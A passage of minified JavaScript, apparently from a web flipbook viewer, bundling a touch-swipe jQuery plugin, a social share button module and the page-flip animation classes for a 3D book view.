i={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return i.start.x=i.last.x=i.end.x=e.pageX||e.clientX,i.start.y=i.last.y=i.end.y=e.pageY||e.clientY,J[t]=i}function E(t){var e=void 0!==t.identifier?t.identifier:0,i=J[e]||null;return(i=null===i?C(e,t):i).last.x=i.end.x,i.last.y=i.end.y,i.end.x=t.pageX||t.clientX,i.end.y=t.pageY||t.clientY,i}function _(t){if(U[t])return U[t].distance}function O(t){return{direction:t,distance:0}}function L(){return et-tt}function A(t,e){var i=Math.abs(t.x-e.x),e=Math.abs(t.y-e.y);return Math.round(Math.sqrt(i*i+e*e))}function B(t,e){if(t.x==e.x&&t.y==e.y)return ut;var i=(i=t.x-e.x,t=e.y-t.y,i=Math.atan2(t,i),i=(i=Math.round(180*i/Math.PI))<0?360-Math.abs(i):i);return i<=45&&0<=i||i<=360&&315<=i?lt:135<=i&&i<=225?ct:45<i&&i<135?ht:"up"}function $(){return(new Date).getTime()}var r=at.extend({},r),M=vt||yt||!r.fallbackToMouseEvents,I=M?yt?bt?"MSPointerDown":"pointerdown":"touchstart":"mousedown",z=M?yt?bt?"MSPointerMove":"pointermove":"touchmove":"mousemove",F=M?yt?bt?"MSPointerUp":"pointerup":"touchend":"mouseup",D=!M||yt?"mouseleave":null,N=yt?bt?"MSPointerCancel":"pointercancel":"touchcancel",H=0,R=null,j=null,W=0,q=0,X=0,K=1,Y=0,V=0,U=null,Z=at(t),G="start",Q=0,J={},tt=0,et=0,it=0,nt=0,ot=0,st=null,rt=null;try{Z.bind(I,e),Z.bind(N,o)}catch(t){at.error("events not supported "+I+","+N+" on jQuery.swipe")}this.enable=function(){return this.disable(),Z.bind(I,e),Z.bind(N,o),Z},this.disable=function(){return a(),Z},this.destroy=function(){a(),Z.data(wt,null),Z=null},this.option=function(t,e){if("object"==typeof t)r=at.extend(r,t);else if(void 0!==r[t]){if(void 0===e)return r[t];r[t]=e}else{if(!t)return r;at.error("Option "+t+" does not exist on jQuery.swipe.options")}return null}}(this,i),e.data(wt,t))})}var lt="left",ct="right",ht="down",ut="none",dt="horizontal",pt="vertical",ft="move",gt="end",mt="cancel",vt="ontouchstart"in window,bt=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!vt,yt=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!vt,wt="TouchSwipe";at.fn.swipe=function(t){var e=at(this),i=e.data(wt);if(i&&"string"==typeof t){if(i[t])return i[t].apply(i,Array.prototype.slice.call(arguments,1));at.error("Method "+t+" does not exist on jQuery.swipe")}else if(i&&"object"==typeof t)i.option.apply(i,arguments);else if(!(i||"object"!=typeof t&&t))return n.apply(this,arguments);return e},at.fn.swipe.version="1.6.18",at.fn.swipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0},at.fn.swipe.phases={PHASE_START:"start",PHASE_MOVE:ft,PHASE_END:gt,PHASE_CANCEL:mt},at.fn.swipe.directions={LEFT:lt,RIGHT:ct,UP:"up",DOWN:ht,IN:"in",OUT:"out"},at.fn.swipe.pageScroll={NONE:ut,HORIZONTAL:dt,VERTICAL:pt,AUTO:"auto"},at.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:"all"}}),function(t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).Share=t()}(function(){function t(){}"classList"in document.documentElement||!Object.defineProperty||"undefined"==typeof HTMLElement||Object.defineProperty(HTMLElement.prototype,"classList",{get:function(){var t=function(n){return function(t){var e,i=(e=o.className.split(/\s+/)).indexOf(t);n(e,i,t),o.className=e.join(" ")}},o=this,t={add:t(function(t,e,i){~e||t.push(i)}),remove:t(function(t,e){~e&&t.splice(e,1)}),toggle:t(function(t,e,i){~e?t.splice(e,1):t.push(i)}),contains:function(t){return!!~o.className.split(/\s+/).indexOf(t)},item:function(t){return o.className.split(/\s+/)[t]||null}};return Object.defineProperty(t,"length",{get:function(){return o.className.split(/\s+/).length}}),t}}),String.prototype.to_rfc3986=function(){return encodeURIComponent(this).replace(/[!'()*]/g,function(t){return"%"+t.charCodeAt(0).toString(16)})},t.prototype.extend=function(t,e,i){var n,o;for(o in e)(n=void 0!==t[o])&&"object"==typeof e[o]?this.extend(t[o],e[o],i):!i&&n||(t[o]=e[o])},t.prototype.hide=function(t){return t.style.display="none"},t.prototype.show=function(t){return t.style.display="block"},t.prototype.has_class=function(t,e){return t.classList.contains(e)},t.prototype.add_class=function(t,e){return t.classList.add(e)},t.prototype.remove_class=function(t,e){return t.classList.remove(e)},t.prototype.is_encoded=function(t){return t=t.to_rfc3986(),decodeURIComponent(t)!==t},t.prototype.encode=function(t){return void 0===t||this.is_encoded(t)?t:t.to_rfc3986()},t.prototype.popup=function(t,e){var i,n,o,s;return null==e&&(e={}),(n={width:500,height:350}).top=screen.height/2-n.height/2,n.left=screen.width/2-n.width/2,(o=function(){var t=[];for(i in e)s=e[i],t.push(i+"="+this.encode(s));return t}.call(this).join("&"))&&(o="?"+o),window.open(t+o,"targetWindow","toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,left="+n.left+",top="+n.top+",width="+n.width+",height="+n.height)};var o={}.hasOwnProperty;return function(t,e){function i(){this.constructor=t}for(var n in e)o.call(e,n)&&(t[n]=e[n]);i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype}(e,t),e.prototype.setup=function(t,e){var i,n,o,s=[t];for(this.extend(this.config,e,!0),this.set_global_configuration(),this.normalize_network_configuration(),this.config.networks.facebook.enabled&&this.config.networks.facebook.load_sdk&&this.inject_facebook_sdk(),n=i=0,o=s.length;i<o;n=++i)this.setup_instance(t,n)},e.prototype.setup_instance=function(t,e){var i,n,o,s,r,a,l,c,h=t;for(this.add_class(h,"sharer-"+e),this.inject_html(h),document.getElementById("flipbook-share-facebook").style.display=this.config.networks.facebook.display,document.getElementById("flipbook-share-twitter").style.display=this.config.networks.twitter.display,document.getElementById("flipbook-share-pinterest").style.display=this.config.networks.pinterest.display,document.getElementById("flipbook-share-email").style.display=this.config.networks.email.display,document.getElementById("flipbook-share-google_plus").style.display=this.config.networks.google_plus.display,h.getElementsByTagName("label")[0],n=h.getElementsByClassName("social")[0],a=h.getElementsByTagName("li"),this.add_class(n,"networks-"+this.config.enabled_networks),h.addEventListener("click",(c=this,function(){return c.event_toggle(n)})),i=this,l=[],e=o=0,s=a.length;o<s;e=++o)r=a[e],l.push(r.addEventListener("click",function(){return i.event_network(h,this),i.event_close(n)}));return l},e.prototype.event_toggle=function(t){return this.has_class(t,"active")?this.event_close(t):this.event_open(t)},e.prototype.event_open=function(t){return this.has_class(t,"load")&&this.remove_class(t,"load"),this.add_class(t,"active")},e.prototype.event_close=function(t){return this.remove_class(t,"active")},e.prototype.event_network=function(t,e){e=e.getAttribute("data-network");return this.hook("before",e,t),this["network_"+e](),this.hook("after",e,t)},e.prototype.open=function(){return this.rxpublic("open")},e.prototype.close=function(){return this.rxpublic("close")},e.prototype.toggle=function(){return this.rxpublic("toggle")},e.prototype.rxpublic=function(t){for(var e,i,n,o=[],s=i=0,r=(n=document.querySelectorAll(this.element)).length;i<r;s=++i)e=n[s].getElementsByClassName("social")[0],o.push(this["event_"+t](e));return o},e.prototype.network_facebook=function(){return this.config.networks.facebook.load_sdk?window.FB?FB.ui({method:"feed",name:this.config.networks.facebook.title,link:this.config.networks.facebook.url,picture:this.config.networks.facebook.image,caption:this.config.networks.facebook.caption,description:this.config.networks.facebook.description}):console.error("The Facebook JS SDK hasn't loaded yet."):this.popup("https://www.facebook.com/sharer/sharer.php",{u:this.config.networks.facebook.url})},e.prototype.network_twitter=function(){return this.popup("https://twitter.com/intent/tweet",{text:this.config.networks.twitter.description,url:this.config.networks.twitter.url})},e.prototype.network_google_plus=function(){return this.popup("https://plus.google.com/share",{url:this.config.networks.google_plus.url})},e.prototype.network_pinterest=function(){return this.popup("https://www.pinterest.com/pin/create/button",{url:this.config.networks.pinterest.url,media:this.config.networks.pinterest.image,description:this.config.networks.pinterest.description})},e.prototype.network_email=function(){return this.popup("mailto:",{subject:this.config.networks.email.title,body:this.config.networks.email.description+"%0D%0A"+this.config.url})},e.prototype.inject_stylesheet=function(t){var e;return this.el.head.querySelector('link[href="'+t+'"]')?void 0:((e=document.createElement("link")).setAttribute("rel","stylesheet"),e.setAttribute("href",t),this.el.head.appendChild(e))},e.prototype.inject_html=function(t){return t.innerHTML="<div class='social load "+this.config.ui.flyout+"'><ul><li id='flipbook-share-pinterest' class='fab fa-pinterest-p skin-color' data-network='pinterest'></li><li id='flipbook-share-twitter' class='fab fa-twitter skin-color' data-network='twitter'></li><li id='flipbook-share-facebook' class='fab fa-facebook-f skin-color' data-network='facebook'></li><li id='flipbook-share-google_plus' class='fab fa-google-plus-g skin-color' data-network='google_plus'></li><li id='flipbook-share-email' class='fas fa-at skin-color' data-network='email'></li></ul></div>"},e.prototype.inject_facebook_sdk=function(){var t,e;return window.FB||!this.config.networks.facebook.app_id||this.el.body.querySelector("#fb-root")?void 0:((e=document.createElement("script")).text="window.fbAsyncInit=function(){FB.init({appId:'"+this.config.networks.facebook.app_id+"',status:true,xfbml:true})};(function(e,t,n){var r,i=e.getElementsByTagName(t)[0];if(e.getElementById(n)){return}r=e.createElement(t);r.id=n;r.src='"+this.config.protocol+"connect.facebook.net/en_US/all.js';i.parentNode.insertBefore(r,i)})(document,'script','facebook-jssdk')",(t=document.createElement("div")).id="fb-root",this.el.body.appendChild(t),this.el.body.appendChild(e))},e.prototype.hook=function(t,e,i){var n;"function"==typeof(t=this.config.networks[e][t])&&void 0!==(n=t.call(this.config.networks[e],i))&&(n=this.normalize_filter_config_updates(n),this.extend(this.config.networks[e],n,!0),this.normalize_network_configuration())},e.prototype.default_title=function(){var t;return(t=document.querySelector('meta[property="og:title"]')||document.querySelector('meta[name="twitter:title"]'))?t.getAttribute("content"):(t=document.querySelector("title"))?t.innerText:void 0},e.prototype.default_image=function(){var t;return(t=document.querySelector('meta[property="og:image"]')||document.querySelector('meta[name="twitter:image"]'))?t.getAttribute("content"):void 0},e.prototype.default_description=function(){var t;return(t=document.querySelector('meta[property="og:description"]')||document.querySelector('meta[name="twitter:description"]')||document.querySelector('meta[name="description"]'))?t.getAttribute("content"):""},e.prototype.set_global_configuration=function(){var t,e,i,n,o=[];for(e in n=this.config.networks){for(i in n[e])null==this.config.networks[e][i]&&(this.config.networks[e][i]=this.config[i]);this.config.networks[e].enabled?(t="block",this.config.enabled_networks+=1):t="none",o.push(this.config.networks[e].display=t)}return o},e.prototype.normalize_network_configuration=function(){return this.config.networks.facebook.app_id||(this.config.networks.facebook.load_sdk=!1),this.is_encoded(this.config.networks.twitter.description)||(this.config.networks.twitter.description=encodeURIComponent(this.config.networks.twitter.description)),"number"==typeof this.config.networks.facebook.app_id?this.config.networks.facebook.app_id=this.config.networks.facebook.app_id.toString():void 0},e.prototype.normalize_filter_config_updates=function(t){return this.config.networks.facebook.app_id!==t.app_id&&(console.warn("You are unable to change the Facebook app_id after the button has been initialized. Please update your Facebook filters accordingly."),delete t.app_id),this.config.networks.facebook.load_sdk!==t.load_sdk&&(console.warn("You are unable to change the Facebook load_sdk option after the button has been initialized. Please update your Facebook filters accordingly."),delete t.app_id),t},e;function e(t,e){return this.element=t,this.el={head:document.getElementsByTagName("head")[0],body:document.getElementsByTagName("body")[0]},this.config={enabled_networks:0,protocol:-1===["http","https"].indexOf(window.location.href.split(":")[0])?"https://":"//",url:window.location.href,caption:null,title:this.default_title(),image:this.default_image(),description:this.default_description(),ui:{flyout:"top center",button_text:"Share",button_font:!0,icon_font:!0},networks:{google_plus:{enabled:!0,url:null},twitter:{enabled:!0,url:null,description:null},facebook:{enabled:!0,load_sdk:!0,url:null,app_id:null,title:null,caption:null,description:null,image:null},pinterest:{enabled:!0,url:null,image:null,description:null},email:{enabled:!0,title:null,description:null}}},this.setup(this.element,e),this}});var FLIPBOOK=FLIPBOOK||{};FLIPBOOK.Book3=function(t,e,i){this.options=i,this.model=e,this.singlePage=i.singlePageMode,this.pageWidth=this.options.pageWidth,this.pageHeight=this.options.pageHeight,this.wrapper=t,this.$wrapper=jQuery(this.wrapper).addClass("flipbook-book3"),this.$bookLayer=this.$wrapper.parent(),this.bookLayer=this.$bookLayer[0],this.flipEasing="easeInOutCubic",this.scroll=new FLIPBOOK.IScroll(this.bookLayer,{zoom:!0,scrollX:!0,scrollY:!0,scrollbars:!0,keepInCenterV:!0,keepInCenterH:!0,preventDefault:!1});var n=this;this.scroll&&this.scroll.on("zoomEnd",function(){var t;isNaN(n.scroll.scale)?n.zoomTo(i.zoomMin):(i.main.onZoom(n.scroll.scale/n.ratio),t=i.main.zoom,n.scroll.options.eventPassthrough=1<t?"":"vertical",n.scroll.options.scrollY=1<t,n.scroll.options.freeScroll=1<t,n.scroll.refresh())});var o,t=this.wrapper.style;t.width=String(2*this.pageWidth)+"px",t.height=String(this.pageHeight)+"px",this.$centerContainer=jQuery("<div>").appendTo(this.$wrapper).addClass("flipbook-center-container3"),this.options.singlePageMode&&this.$centerContainer.css({"perspective-origin-x":"0","-webkit-perspective-origin-x":"0"}),this.centerContainerStyle=this.$centerContainer[0].style,this.centerContainerStyle.width=2*this.pageWidth+"px",this.centerContainerStyle.height=this.pageHeight+"px",this.pagesArr=[],this.animating=!1,this.setRightIndex(i.rightToLeft?i.pages.length:0),this.flippedleft=this.rightIndex,this.flippedright=i.pages.length-this.rightIndex,this.numPages=i.pages.length;for(var s=0;s<i.pages.length;s++)o=new FLIPBOOK.Page3(this,s,i.pages[s].src,i.pages[s].htmlContent),this.pagesArr.push(o),this.$centerContainer.append(o.$wrapper),this.flippedright++;this.pagesArr[0].show(),this.nextEnabled=!0,this.prevEnabled=!0},FLIPBOOK.Book3.prototype={},FLIPBOOK.Book3.prototype.enableMouseWheelZoom=function(){this.scroll.options.eventPassthrough="vertical",this.scroll.refresh()},FLIPBOOK.Book3.prototype.disableMouseWheelZoom=function(){this.scroll.options.eventPassthrough="",this.scroll.refresh()},FLIPBOOK.Book3.prototype.enablePrev=function(t){this.prevEnabled=t},FLIPBOOK.Book3.prototype.setRightIndex=function(t){this.rightIndex=t},FLIPBOOK.Book3.prototype.enableNext=function(t){this.nextEnabled=t},FLIPBOOK.Book3.prototype.isZoomed=function(){return this.options.zoom>this.options.zoomMin&&1<this.options.zoom},FLIPBOOK.Book3.prototype.onZoom=function(){},FLIPBOOK.Book3.prototype.getNumPages=function(){},FLIPBOOK.Book3.prototype.zoomTo=function(t,e,i,n){this.enabled&&(i=i||0,n=n||0,e=e||0,this.scroll&&this.scroll.zoom(t*this.ratio,i,n,e))},FLIPBOOK.Book3.prototype.updateBookPosition=function(){if(this.options.singlePageMode)return this.$wrapper.width(this.pageWidth),this.scroll&&this.scroll.refresh(),this.focusBoth(),this.view=1,void this.focusLeft();1==this.view?this.$wrapper.width(this.pageWidth):this.$wrapper.width(2*this.pageWidth),this.scroll&&this.scroll.refresh(),2==this.view?this.isCover()?this.focusRight():this.isBackCover()?this.focusLeft():this.focusBoth():1==this.view&&(this.isCover()?this.focusRight():this.isBackCover()&&this.focusLeft())},FLIPBOOK.Book3.prototype.focusLeft=function(t,e){var i=1==this.view?0:this.pageWidth/2;this.setBookPosition(i,t,e)},FLIPBOOK.Book3.prototype.focusRight=function(t,e){var i=1==this.view?-this.pageWidth:-this.pageWidth/2;this.setBookPosition(i,t,e)},FLIPBOOK.Book3.prototype.focusBoth=function(t,e){var i=1==this.view?-this.pageWidth/2:0;this.setBookPosition(i,t,e)},FLIPBOOK.Book3.prototype.setBookPosition=function(t,e,i){var n,o;this.centerContainerPosition!=t&&(n=this.centerContainerPosition,e?(o=this,i=i||0,jQuery({someValue:n}).delay(i).animate({someValue:t},{duration:e,easing:this.flipEasing,step:function(t){o._setStyle(o.centerContainerStyle,FLIPBOOK.IScroll.utils.style.transform,"translateX("+t+"px) translateZ(0)")},complete:function(){o.centerContainerPosition=t}})):(e="translateX("+t+"px)",this.centerContainerPosition=t,this._setStyle(this.centerContainerStyle,FLIPBOOK.IScroll.utils.style.transform,e)))},FLIPBOOK.Book3.prototype.updateVisiblePages=function(t){void 0===t&&(t=!0);for(var e=this,i=FLIPBOOK.IScroll.utils.style.transform,n=0;n<this.pagesArr.length;n++)n!=this.flippedleft&&(n!=this.flippedleft-1||this.options.singlePageMode)?this.pagesArr[n].hide():this.pagesArr[n].show(),this.pagesArr[n]._setZIndex(0),this.pagesArr[n]._setStyle(this.pagesArr[n].wrapper.style,i,"");this.updateBookPosition();var o=this.pagesArr[this.rightIndex],t=this.pagesArr[this.rightIndex-1],s=this.pagesArr[this.rightIndex+1],r=this.pagesArr[this.rightIndex+2],a=this.pagesArr[this.rightIndex-2],l=this.pagesArr[this.rightIndex-3];t?(e.options.main.setLoadingProgress(.1),t.load(function(){e.options.main.setLoadingProgress(1),o?o.load(function(){e.options.main.setLoadingProgress(1),a&&a.load(),l&&l.load(),s&&s.load(),r&&r.load()}):(a&&a.load(),l&&l.load())})):(e.options.main.setLoadingProgress(.1),o.load(function(){e.options.main.setLoadingProgress(1),s&&s.load(),r&&r.load()}))},FLIPBOOK.Book3.prototype.enable=function(){this.onResize(),this.enabled=!0},FLIPBOOK.Book3.prototype.disable=function(){this.onResize(),this.enabled=!1},FLIPBOOK.Book3.prototype.getLeftPage=function(){return this.pagesArr[this.flippedleft-1]},FLIPBOOK.Book3.prototype.getRightPage=function(){return this.pagesArr[this.flippedleft]},FLIPBOOK.Book3.prototype.getLeftBackPage=function(){return this.pagesArr[this.flippedleft-2]},FLIPBOOK.Book3.prototype.getRightBackPage=function(){return this.pagesArr[this.flippedleft+1]},FLIPBOOK.Book3.prototype.getNextPage=function(){return this.pagesArr[this.flippedleft+2]},FLIPBOOK.Book3.prototype.getPrevPage=function(){return this.pagesArr[this.flippedleft-3]},FLIPBOOK.Book3.prototype.nextPage=function(){var t;this.nextEnabled&&(1!=this.view||!this.isFocusedLeft()||this.options.singlePageMode?(t=this.options.singlePageMode?this.rightIndex+1:this.rightIndex+2,this.goToPage(t)):(t=1e3*this.options.pageFlipDuration/2,this.focusRight(t)))},FLIPBOOK.Book3.prototype.prevPage=function(){var t;this.prevEnabled&&(1!=this.view||!this.isFocusedRight()||this.options.singlePageMode?(t=this.options.singlePageMode?this.rightIndex-1:this.rightIndex-2,this.goToPage(t)):(t=1e3*this.options.pageFlipDuration/2,this.focusLeft(t)))},FLIPBOOK.Book3.prototype.goToPage=function(t,e){if(this.enabled&&!this.flipping)if(t<0&&(t=0),this.options.singlePageMode||t%2!=0&&t--,(t=t>this.pagesArr.length?this.pagesArr.length:t)!=this.rightIndex){if(e)return this.flippedleft=t,this.flippedright=this.pagesArr.length-t,this.setRightIndex(t),this.updateVisiblePages(),void this.options.main.turnPageComplete();this.flipping=!0;var i=this.flipEasing;void 0===jQuery.easing[i]&&this.options.main.initEasing();e=1e3*this.options.pageFlipDuration;this.options.singlePageMode||(1==this.view?t<this.rightIndex?this.focusRight(e):this.focusLeft(e):0==t?this.focusRight(e):t==this.pagesArr.length?this.focusLeft(e):this.focusBoth(e));var n=this;(this.goingToPage=t)>this.rightIndex?(end=180,(n.angle<=0||180<=n.angle||!n.angle)&&(n.angle=1)):t<this.rightIndex&&(end=-180,(0<=n.angle||n.angle<=-180||!n.angle)&&(n.angle=-1)),this.options.singlePageMode&&(e/=2),jQuery({someValue:n.angle}).animate({someValue:end},{duration:e,easing:i,step:function(t){n._setPageAngle(t)},complete:function(){n.setRightIndex(t),n.flippedleft=t,n.flippedright=n.pagesArr.length-t,n.updateVisiblePages(),n.angle=0,n.flipping=!1,n.options.main.turnPageComplete()}}),n.options.main.playFlipSound()}else this.options.main.turnPageComplete()},FLIPBOOK.Book3.prototype.onSwipe=function(t,e,i,n,o,s,r){if(!this.isZoomed()&&"flipbook-page-link"!=t.target.className&&"start"!=e&&"up"!=i&&"down"!=i&&(n=r[0].start.x-r[0].end.x,!this.flipping)){console.log(i);n=180*n/this.model.wrapperW;if("cancel"==e&&s<=1&&(0<n?this.nextPage():n<0&&this.prevPage()),"end"==e&&s<=1&&(0<n?this.nextPage():n<0&&this.prevPage()),"move"==e&&s<=1){if(0<n){if(!this.nextEnabled)return;if(this.options.singlePageMode&&this.rightIndex==this.pagesArr.length-1)return;this.goingToPage=this.options.singlePageMode?this.rightIndex+1:this.rightIndex+2}else if(n<0){if(!this.prevEnabled)return;this.goingToPage=this.options.singlePageMode?this.rightIndex-1:this.rightIndex-2}this.goingToPage!=this.rightIndex&&0<=this.goingToPage&&this.goingToPage<=this.pagesArr.length&&this._setPageAngle(n)}}},FLIPBOOK.Book3.prototype._setStyle=function(t,e,i){t&&(t[e]=i)},FLIPBOOK.Book3.prototype._setPageAngle=function(t){var e,i,n;this.angle=t,this.options.singlePageMode?0<t?((i=this.pagesArr[this.rightIndex])._setAngle(t/2),e=this.pagesArr[this.goingToPage],i.shadow.style.opacity=(t-30)/900,e&&(e.show(),e.shadow.style.opacity=1-t/90)):((n=this.pagesArr[this.goingToPage]).show(),n._setAngle(t/2+90),n.shadow.style.opacity=(180+t-30)/900,(i=this.pagesArr[this.rightIndex]).shadow.style.opacity=1-(180+t)/90):0<t?1==this.view&&this.isFocusedLeft()||(i=this.pagesArr[this.rightIndex],n=this.pagesArr[this.goingToPage-1],this.applyAngles(i,n,t,90,0),e=this.pagesArr[n.index+1],i.shadow.style.opacity=(t-10)/600,n.shadow.style.opacity=(180-t-10)/600,e&&e.show()):1==this.view&&this.isFocusedRight()||(n=this.pagesArr[this.rightIndex-1],i=this.pagesArr[this.goingToPage],this.applyAngles(i,n,t,-90,180),n.shadow.style.opacity=(-t-10)/600,i.shadow.style.opacity=(180+t-10)/600,(t=this.pagesArr[this.goingToPage-1])&&t.show())},FLIPBOOK.Book3.prototype.isCover=function(){return 0==this.rightIndex},FLIPBOOK.Book3.prototype.isBackCover=function(){return this.rightIndex==this.pagesArr.length},FLIPBOOK.Book3.prototype.applyAngles=function(t,e,i,n,o){i<n?(t&&(t._setAngle(i+o),t.show()),e&&e.hide()):(e&&(e._setAngle(i+o),e.show()),t&&t.hide())},FLIPBOOK.Book3.prototype.onPageLoaded=function(t,e){var i=t;this.options.rightToLeft&&(i=this.options.pages.length-t-1);var n=this.options.pages[t].canvas[this.options.pageTextureSize],t=this.options.pages[t].htmlContent;this.pagesArr[i].setMat(n,t,this.options.rightToLeft)},FLIPBOOK.Book3.prototype.onPageUnloaded=function(t,e){var i=t;this.options.rightToLeft&&(i=this.options.pages.length-t-1),this.pagesArr[i].unload()},FLIPBOOK.Book3.prototype.onResize=function(){var t=this.model,e=t.wrapperW,i=t.wrapperH,n=t.bookW,o=t.bookH,s=t.pageW,r=t.pageH,a=e/i,t=s/r,l=(this.options.main,this.options),c=this;function h(){c.ratio=i/o,d()}function u(){c.ratio=1==c.view?e/s:e/n,d()}function d(){c.scroll&&(c.scroll.options.zoomMin=c.ratio*l.zoomMin),c.scroll&&(c.scroll.options.zoomMax=c.ratio*l.zoomMax),c.updateBookPosition(),c.scroll&&c.scroll.zoom(c.ratio*l.zoom,e/2,i/2,0)}Math.min(this.zoom,1),Number(this.options.zoomMin),this.options.responsiveView&&e<=this.options.responsiveViewTreshold&&a<2*t?(this.view=1,(s/r<e/i?h:u)()):(this.view=2,(n/o<=e/i?h:u)()),this.updateBookPosition()},FLIPBOOK.Book3.prototype.isFocusedRight=function(){var t=1==this.view?-this.pageWidth/2:0;return this.centerContainerPosition<t},FLIPBOOK.Book3.prototype.isFocusedLeft=function(){var t=1==this.view?-this.pageWidth/2:0;return this.centerContainerPosition>t},FLIPBOOK.Page3=function(t,e,i,n){this.book=t,this.options=t.options,this.texture=i,this.html=n,this.index=e,this.$wrapper=jQuery("<div>").addClass("flipbook-page3").width(t.options.pageWidth).height(t.options.pageHeight),this.wrapper=this.$wrapper[0],this.$image=jQuery("<div>").appendTo(this.$wrapper).addClass("flipbook-page3-image"),this.$canvas=jQuery("<div>").appendTo(this.$wrapper).addClass("flipbook-page3-html"),this.$shadow=jQuery("<div>").appendTo(this.$wrapper).addClass("flipbook-page3-shadow"),this.shadow=this.$shadow[0],this.hidden=!1,this.hide(),this.zIndex=0,this.options.singlePageMode?(this.$wrapper.addClass("flipbook-page3-front"),this.type="front"):e%2==0?(this.$wrapper.css("left",String(this.book.options.pageWidth-1)+"px").addClass("flipbook-page3-front"),this.type="front"):(this.$wrapper.addClass("flipbook-page3-back"),this.type="back")},FLIPBOOK.Page3.prototype={load:function(n){var o,t;1!=this.loaded?(this.loaded=!0,t=(o=this).options.rightToLeft?this.book.pagesArr.length-this.index-1:this.index,o.options.pdfMode?this.options.main.loadPage(t,this.options.pageTextureSize,function(){n&&n.call(o)}):this.options.main.loadPage(t,this.options.pageTextureSize,function(t){var e=document.createElement("img");e.src=t.image.src,t.image.naturalHeight;t.image.naturalHeight;var i=(o.options.pageWidth,o.options.pageHeight,0);scaleX="left"==o.options.pages[t.index].side?2:"right"==o.options.pages[t.index].side?(i="-50% ",2):1,jQuery(e).appendTo(o.$image).css("transform","scaleX("+scaleX+") translateX("+i+") translateZ(0)"),t.htmlContent&&jQuery(t.htmlContent).appendTo(o.$canvas),o.$wrapper.css("background","none"),n&&n.call(o)})):n&&n.call(this)},unload:function(){this.loaded=!1,this.mat=!1},setMat:function(t,e,i){this.mat||(this.mat=!0,this.$canvas.empty(),jQuery(t).appendTo(this.$canvas),this.$wrapper.css("background","none"),this.options.doublePage&&0!=this.index&&this.index%2==0||jQuery(e).appendTo(this.$canvas))},setDataUrl:function(t,e){var i=this;this.$img.attr("src",t),this.$img[0].onload=function(){i.$wrapper.css({background:"none"})},i.html&&jQuery(i.html).appendTo(i.$canvas)},show:function(){document.querySelectorAll(".flipbook-toc a").length&&void 0!==document.querySelectorAll(".flipbook-toc a")[this.index]&&document.querySelectorAll(".flipbook-toc a")[this.index].classList.add("active"),this.hidden&&(this.$wrapper[0].style.display="block",this.shadow.style.opacity="0"),this.hidden=!1},hide:function(){document.querySelectorAll(".flipbook-toc a").length&&void 0!==document.querySelectorAll(".flipbook-toc a")[this.index]&&document.querySelectorAll(".flipbook-toc a")[this.index].classList.remove("active"),this.hidden||(this.$wrapper[0].style.display="none",this.shadow.style.opacity="0"),this.hidden=!0},_setScale:function(t){var e,i;this.scale!=t&&(e=FLIPBOOK.IScroll.utils.style.transform,i="scaleX("+String(t)+") translateZ(0)",this.scale=t,this._setStyle(e,i))},_setAngle:function(t){if(this.angle!=t){this.angle=t;var e,i=FLIPBOOK.IScroll.utils.style.transform;"3d"==this.book.options.viewMode?e="front"==this.type?"rotateY("+String(-t)+"deg) translateZ(0)":"rotateY("+String(180-t)+"deg) translateZ(0)":"2d"==this.book.options.viewMode&&(e="front"==this.type?(90<t&&(t=90),"scaleX("+String((180-2*t)/180)+") translateZ(0)"):(t<90&&(t=90),"scaleX("+String(2*t/180-1)+") translateZ(0)")),this._setStyle(this.wrapper.style,i,e);for(var n=0,o=0;o<this.book.pagesArr.length;o++)o!=this.index&&this.book.pagesArr[o].zIndex>n&&(n=this.book.pagesArr[o].zIndex);this._setZIndex(n+1)}},_setZIndex:function(t){this.zIndex!=t&&(this.wrapper.style["z-index"]=t),this.zIndex=t},_setStyle:function(t,e,i){t&&(t[e]=i)}},function(s,r,d){var u=s.requestAnimationFrame||s.webkitRequestAnimationFrame||s.mozRequestAnimationFrame||s.oRequestAnimationFrame||s.msRequestAnimationFrame||function(t){s.setTimeout(t,1e3/60)},p=function(){var n={},o=r.createElement("div").style,e=function(){for(var t=["t","webkitT","MozT","msT","OT"],e=0,i=t.length;e<i;e++)if(t[e]+"ransform"in o)return t[e].substr(0,t[e].length-1);return!1}();function t(t){return!1!==e&&(""===e?t:e+t.charAt(0).toUpperCase()+t.substr(1))}n.getTime=Date.now||function(){return(new Date).getTime()},n.extend=function(t,e){for(var i in e)t[i]=e[i]},n.addEvent=function(t,e,i,n){t.addEventListener(e,i,!!n)},n.removeEvent=function(t,e,i,n){t.removeEventListener(e,i,!!n)},n.prefixPointerEvent=function(t){return s.MSPointerEvent?"MSPointer"+t.charAt(7).toUpperCase()+t.substr(8):t},n.momentum=function(t,e,i,n,o,s){var r=t-e,e=d.abs(r)/i,i=e/(s=void 0===s?6e-4:s);return(s=t+e*e/(2*s)*(r<0?-1:1))<n?i=(r=d.abs((s=o?n-o/2.5*(e/8):n)-t))/e:0<s&&(s=o?o/2.5*(e/8):0,i=(r=d.abs(t)+s)/e),{destination:d.round(s),duration:i}};var i=t("transform");return n.extend(n,{hasTransform:!1!==i,hasPerspective:t("perspective")in o,hasTouch:"ontouchstart"in s,hasPointer:!(!s.PointerEvent&&!s.MSPointerEvent),hasTransition:t("transition")in o}),n.isBadAndroid=function(){var t=s.navigator.appVersion;if(!/Android/.test(t)||/Chrome\/\d/.test(t))return!1;t=t.match(/Safari\/(\d+.\d)/);return!(t&&"object"==typeof 